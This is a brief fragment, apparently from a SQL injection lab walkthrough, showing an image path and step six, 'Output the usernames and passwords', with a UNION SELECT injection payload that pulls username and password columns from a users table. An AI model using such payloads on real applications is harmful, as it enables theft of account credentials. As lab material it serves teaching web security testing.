 6. Output the usernames and passwords
' UNION select username_pxqwui, password_bfvoxs from
users_xacgsm--